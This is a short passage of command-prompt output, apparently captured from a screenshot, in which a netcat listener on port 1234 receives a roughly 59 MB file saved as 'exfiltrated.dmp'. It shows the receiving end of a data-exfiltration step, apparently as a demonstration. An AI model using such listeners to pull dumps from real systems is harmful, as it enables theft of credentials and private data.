 c:\temp>nc64.exe -nlvp 1234 > exfiltrated.dmp
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 51454
c:\temp>dir exfiltrated.dmp
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of c:\temp
08/07/2024 14:51 59.448.192 exfiltrated.dmp
1 File(s) 59.448.192 bytes
0 Dir(s) 273.186.160.640 bytes free